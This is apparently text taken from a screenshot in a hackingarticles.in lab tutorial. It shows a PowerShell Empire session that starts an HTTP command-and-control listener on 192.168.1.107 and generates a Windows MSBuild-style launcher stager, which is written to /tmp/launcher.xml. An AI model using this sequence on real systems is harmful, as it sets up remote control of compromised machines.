 EMPIRE
www.hackingarticles.in
285 modules currently loaded
0 listeners currently active
0 agents currently active
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Host http://192.168.1.107
(Empire: listeners/http) > execute
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
www.hackingarticles.in
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire: listeners) > usestager windows/launcher_xml
(Empire: stager/windows/launcher_xml) > set Listener http
(Empire: stager/windows/launcher_xml) > execute
[*] Removing Launcher String
[*] Stager output written out to: /tmp/launcher.xml
(Empire: stager/windows/launcher_xml) >